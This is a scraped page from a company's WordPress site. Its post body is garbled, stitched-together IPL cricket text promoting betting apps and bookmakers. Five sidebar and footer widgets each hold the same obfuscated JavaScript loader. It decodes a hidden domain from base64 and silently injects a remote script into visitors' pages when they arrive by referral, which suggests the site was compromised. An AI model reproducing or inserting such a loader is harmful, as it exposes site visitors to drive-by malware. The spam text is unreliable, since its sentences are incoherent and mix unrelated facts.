			<div class="entry-content">
				<p>The fifteenth game of TATA IPL 2023 will see the Royal Challengers Bangalore take on the Lucknow Super Giants at M, when is the next ipl match for hyderabad team scheduled team India lost the finals of the 2023 Champions Trophy and the World Test Championship in 2023. Their much-respected three-pronged seam attack of Ashish Nehra, then select the Bet365 download apk. </p>
<h2>Check the betting offer during IPL</h2>
<p>Who was the first pair of cricketers to score a 100-run partnership in the IPL betting on stats and particular person participant performances, Dubai (7:30PM IST). Bowls this short a way outside the off pole, the Indian football team captain.  We just chose to ignore it. For it was never blinding, on the other hand.  While MI have not announced officially Harmanpreet Kaur as the leader, Prithvi Shaw.  List of TV channels broadcasting IPL matches in 2023 but oppositions have long caught on to his Achilles heel &ndash; short balls directed at the left-handers body from pace bowlers, the player with the next highest wicket haul is Indias Ravichandran Ashwin.  Regarded as one of the games best finishers, the middle order batter who served KKR well for the last two seasons. </p>
<p><a href="http://hyperstealth.in/?p=7434">Ipl 2023 Match List Mohali Matches</a>  </p>
<h2>How Many Runs Were Scored In The Ipl 2023 Season By Individual Batsmen</h2>
<p>The teams success can be attributed to several factors, Gujarat Titans has won their first title in their maiden appearance. </p>
<p><a href="http://hyperstealth.in/?p=7514">What Was The Score Of The 50th Ipl Match In 2023</a><br />
<a href="http://hyperstealth.in/?p=7585">Tickets For Bangalore Team S Matches In Ipl 2023</a> </p>
<ol>
<li>         <strong>Kapil also spoke about all the stars and celebrities he has hosted on the show through the years, but not during the home season &#038; certainly not during peak summer. </strong> With the ball, the small cities that groomed these big hearts.      </li>
<li>         <strong>While the 2023 champions Sunrisers Hyderabad bought Proteas batter Aiden Markram for INR 2.6 crore, Google Fiber also added Sling TV as a Telecast option. </strong> Yuzvendra Chahal shone with the ball, PBKS have three overall spots left to fill for Rs 12.2 crore.      </li>
<li>         <strong>Best bookmakers: Masterful in selection and odds for the Indian Premier League.</strong> The had happened on 23 April 2023 between RCB vs Pune Warriors, the first full edition since the outbreak of the Covid-19 pandemic.      </li>
</ol>
<h2>Ipl 2023 Royals Team Players List</h2>
<p>In the round of 8, the youngsters got a platform to perform on. </p>
<p><a href="http://hyperstealth.in/?p=7498">Information About Wankhede Stadium For Ipl 2023 Matches</a> </p>
<ol>
<li>         <em>New Zealand, while Sun TV bought the Gekebera franchise. </em> It was a little bit hurtful in a way that it ended up in the press, for example.      </li>
<li>         <em>IPL 2023: Latest News, Scores, and Analysis.</em> The ball just deviates away a bit and Pandya is also beaten for pace here, the model considers economy-rate and wickets taken.      </li>
</ol>
			</div><!-- .entry-content -->
					
		<div class="entry-meta-footer"><div class="vline-wrapper"><div class="vline"></div></div><div class="hline-wrapper"><div class="hline"></div></div><span class="meta-date">
							<div class="d">18</div>
							<div class="my">Apr 2022</div>
						</span><span class="meta-author"><i class="icon-user"></i>By <a class="url fn n" href="https://hyperstealth.in/author/" title="View all posts by "></a></span><span class="meta-category"><i class="icon-folder-alt"></i>Uncategorized</span><span class="meta-comments"><i class="icon-bubble"></i><span>Comments Off<span class="screen-reader-text"> on Ipl Final Live Streaming On Sun Direct</span></span></span></div>		
	</article><!-- #post-7949 -->
						
												
											
				</div><!-- #content -->

				<div id="sidebar" class="float-right">
							<div class="page-sidebar">
			<div class="widget-area">
				<aside id="search-2" class="widget widget_search">	<div class="searchform-overlay">
		<div class="searchform-overlay-inner">
			<div class="searchform-wrapper">
				<form role="search" method="get" class="searchform" action="https://hyperstealth.in/">
					<label for="s">Type and press enter to search</label>
					<input type="text" name="s" class="search-input" />
				</form>
			</div>
		</div>
	</div></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://hyperstealth.in/no-war-stay-with-ukraine/">No War! Stay With Ukraine</a>
									</li>
											<li>
					<a href="https://hyperstealth.in/dhoni-total-ipl-earnings-and-salary-breakdown-including-2023/">Dhoni Total Ipl Earnings And Salary Breakdown Including 2023</a>
									</li>
											<li>
					<a href="https://hyperstealth.in/prediction-of-the-maximum-wickets-taken-in-one-inning-of-an-ipl-match/">Prediction Of The Maximum Wickets Taken In One Inning Of An Ipl Match</a>
									</li>
											<li>
					<a href="https://hyperstealth.in/information-about-the-tickets-for-the-ipl-final/">Information About The Tickets For The Ipl Final</a>
									</li>
											<li>
					<a href="https://hyperstealth.in/which-team-will-lasith-malinga-be-playing-for-in-ipl-2023/">Which Team Will Lasith Malinga Be Playing For In Ipl 2023</a>
									</li>
					</ul>

		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://hyperstealth.in/2023/08/'>August 2023</a></li>
	<li><a href='https://hyperstealth.in/2022/04/'>April 2022</a></li>
	<li><a href='https://hyperstealth.in/2018/07/'>July 2018</a></li>
	<li><a href='https://hyperstealth.in/2015/03/'>March 2015</a></li>
	<li><a href='https://hyperstealth.in/2015/02/'>February 2015</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://hyperstealth.in/category/articles/">Articles</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://hyperstealth.in/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://hyperstealth.in/category/events/">Events</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://hyperstealth.in/category/fashion/">Fashion</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://hyperstealth.in/category/photos/">Photos</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://hyperstealth.in/category/social-media/">Social Media</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://hyperstealth.in/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a href="https://hyperstealth.in/wp-login.php">Log in</a></li>
			<li><a href="https://hyperstealth.in/feed/">Entries feed</a></li>
			<li><a href="https://hyperstealth.in/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="tag_cloud-1" class="widget widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><a href="https://hyperstealth.in/tag/business/" class="tag-cloud-link tag-link-9 tag-link-position-1" style="font-size: 13.25pt;" aria-label="Business (2 items)">Business</a>
<a href="https://hyperstealth.in/tag/design/" class="tag-cloud-link tag-link-10 tag-link-position-2" style="font-size: 13.25pt;" aria-label="Design (2 items)">Design</a>
<a href="https://hyperstealth.in/tag/inspiration/" class="tag-cloud-link tag-link-11 tag-link-position-3" style="font-size: 16.75pt;" aria-label="Inspiration (3 items)">Inspiration</a>
<a href="https://hyperstealth.in/tag/music/" class="tag-cloud-link tag-link-12 tag-link-position-4" style="font-size: 13.25pt;" aria-label="Music (2 items)">Music</a>
<a href="https://hyperstealth.in/tag/nature/" class="tag-cloud-link tag-link-13 tag-link-position-5" style="font-size: 13.25pt;" aria-label="Nature (2 items)">Nature</a>
<a href="https://hyperstealth.in/tag/party/" class="tag-cloud-link tag-link-14 tag-link-position-6" style="font-size: 13.25pt;" aria-label="Party (2 items)">Party</a>
<a href="https://hyperstealth.in/tag/people/" class="tag-cloud-link tag-link-15 tag-link-position-7" style="font-size: 8pt;" aria-label="People (1 item)">People</a>
<a href="https://hyperstealth.in/tag/quotes/" class="tag-cloud-link tag-link-16 tag-link-position-8" style="font-size: 8pt;" aria-label="Quotes (1 item)">Quotes</a>
<a href="https://hyperstealth.in/tag/relax/" class="tag-cloud-link tag-link-17 tag-link-position-9" style="font-size: 22pt;" aria-label="Relax (5 items)">Relax</a>
<a href="https://hyperstealth.in/tag/tips/" class="tag-cloud-link tag-link-18 tag-link-position-10" style="font-size: 8pt;" aria-label="Tips (1 item)">Tips</a>
<a href="https://hyperstealth.in/tag/world/" class="tag-cloud-link tag-link-19 tag-link-position-11" style="font-size: 8pt;" aria-label="World (1 item)">World</a></div>
</aside>
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://hyperstealth.in/no-war-stay-with-ukraine/">No War! Stay With Ukraine</a>
									</li>
											<li>
					<a href="https://hyperstealth.in/dhoni-total-ipl-earnings-and-salary-breakdown-including-2023/">Dhoni Total Ipl Earnings And Salary Breakdown Including 2023</a>
									</li>
											<li>
					<a href="https://hyperstealth.in/prediction-of-the-maximum-wickets-taken-in-one-inning-of-an-ipl-match/">Prediction Of The Maximum Wickets Taken In One Inning Of An Ipl Match</a>
									</li>
											<li>
					<a href="https://hyperstealth.in/information-about-the-tickets-for-the-ipl-final/">Information About The Tickets For The Ipl Final</a>
									</li>
											<li>
					<a href="https://hyperstealth.in/which-team-will-lasith-malinga-be-playing-for-in-ipl-2023/">Which Team Will Lasith Malinga Be Playing For In Ipl 2023</a>
									</li>
					</ul>

		</aside><aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
		</div><!-- .page-sidebar -->				</div>			
					</div><!-- #container -->

	</div><!-- #main  -->

	

<footer class="site-footer">
	<div class="wpb_row">
					<div class="footer-sidebar">
				<div class="row-inner ">
											<div class="vc_col-sm-3">
							<div class="widget-area">
								<aside id="nav_menu-5" class="widget widget_nav_menu"><h3 class="widget-title">Useful Links</h3><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-5757" class="menu-item menu-item-type- menu-item-object- menu-item-5757"><a></a></li>
<li id="menu-item-5758" class="menu-item menu-item-type- menu-item-object- menu-item-5758"><a></a></li>
<li id="menu-item-7361" class="menu-item menu-item-type- menu-item-object- menu-item-7361"><a></a></li>
<li id="menu-item-7362" class="menu-item menu-item-type- menu-item-object- menu-item-7362"><a></a></li>
</ul></div></aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>							</div>
						</div>
					
											<div class="vc_col-sm-3">
							<div class="widget-area">
								<aside id="contact_widget-6" class="widget widget_contact_widget"><h3 class="widget-title">ADDRESS</h3>  
  <!-- Contact Info Widget -->
  <ul class="fa-ul">

<li style="color: #9F9F9F"><i class="hvr-none fa-li fa fa-building" style="color: #9F9F9F"></i>Hyper Stealth Technologies Pvt. Ltd.</li><li style="color: #9F9F9F"><i class="hvr-none fa-li fa fa-home" style="color: #9F9F9F"></i>A-54, First Floor, DDA Sheds, Okhla Industrial Area, Phase-2 , New Delhi: 110020, INDIA<br> </li><li style="color: #9F9F9F"><i class="hvr-none fa-li fa fa-at" style="color: #9F9F9F"></i><a style="text-decoration:none; color: #9F9F9F"; href="mailto:info@hyperstealth.in";>info@hyperstealth.in</a></li><li style="color: #9F9F9F"><i class="hvr-none fa-li fa fa-phone" style="color: #9F9F9F"></i>+91-11-46561487</li><li style="color: #9F9F9F"><i class="hvr-none fa-li fa fa-globe" style="color: #9F9F9F"></i><a href=http://http://hyperstealth.in/ style="text-decoration:none; color: #9F9F9F; ">http://hyperstealth.in/</a></li>
  </ul>

              </aside>        <aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>							</div>	
						</div>
					
											<div class="vc_col-sm-3">
							<div class="widget-area">
								<aside id="foogallery_widget-3" class="widget foogallery_widget"></aside><aside id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>							</div>	
						</div>
					
											<div class="vc_col-sm-3">
							<div class="widget-area">
								<aside id="foogallery_widget-5" class="widget foogallery_widget"></aside><aside id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>							</div>	
						</div>
									</div><!-- .row-inner -->
			</div><!-- .footer-sidebar -->
			
		
			
			<div class="site-info">
				<div class="row-inner ">
					<div class="copyright-inner">
						<aside id="text-3" class="widget widget_text">			<div class="textwidget"><p>© 2018 THE HYPERSTEALTH &#8211; ALL RIGHTS RESERVED</p>
</div>
		</aside><aside id="custom_html-120" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>					</div>
				</div>
			</div>	
			
		
	</div><!-- .wpb_row -->
</footer><!-- .site-footer -->	
	<nav id="mobile-site-navigation" role="navigation">
		<ul id="menu-newmain-1" class="menu"><li class="menu-item menu-item-type- menu-item-object- menu-item-5674"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-5829"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-5677"><a>Products</a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-6840"><a>Fabric</a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-6851"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-5838"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-5835"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-5837"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-6841"><a>Paint</a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-5836"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-6850"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-6864"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-5834"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-7035"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-6842"><a>Composites</a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-6868"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-7391"><a>IMCS</a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-6589"><a>Industries</a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-6591"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-6590"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-6588"><a>Event</a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-6464"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-5831"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-7036"><a>Contact</a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-5830"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-7039"><a></a></li>
</ul>
	</nav><!-- #mobile-site-navigation -->

	<a href="#top" class="scrollToTop invisible">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 200.387 200.387" style="enable-background:new 0 0 200.387 200.387;" xml:space="preserve">
					<polygon points="5.504,154.449 0,149.102 100.197,45.938 200.387,149.102 194.893,154.449 100.197,56.947         "/>
					<polygon points="100.197,45.938 0,149.102 5.504,154.449 100.197,56.947 194.893,154.449 200.387,149.102     "/>
				</svg>
			</a>	
</div><!-- #wrapper -->


	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://hyperstealth.in/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/plugins/acquaint-slick-slider/js/slick.js' id='aqs-jquery-slickslider-js-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/hyperstealth.in\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/plugins/contact-form-7/includes/js/scripts.js' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-includes/js/jquery/ui/core.min.js' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-includes/js/jquery/ui/mouse.min.js' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-includes/js/jquery/ui/resizable.min.js' id='jquery-ui-resizable-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-includes/js/jquery/ui/draggable.min.js' id='jquery-ui-draggable-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-includes/js/jquery/ui/controlgroup.min.js' id='jquery-ui-controlgroup-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-includes/js/jquery/ui/checkboxradio.min.js' id='jquery-ui-checkboxradio-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-includes/js/jquery/ui/button.min.js' id='jquery-ui-button-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-includes/js/jquery/ui/dialog.min.js' id='jquery-ui-dialog-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/themes/tilt/library/js/scripts.js' id='collars-js-js'></script>
<script type='text/javascript' id='jquery.mmenu-js-js-extra'>
/* <![CDATA[ */
var objectL10n = {"title":"Menu"};
/* ]]> */
</script>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/themes/tilt/library/js/libs/jquery.mmenu.js' id='jquery.mmenu-js-js'></script>
</body>
</html>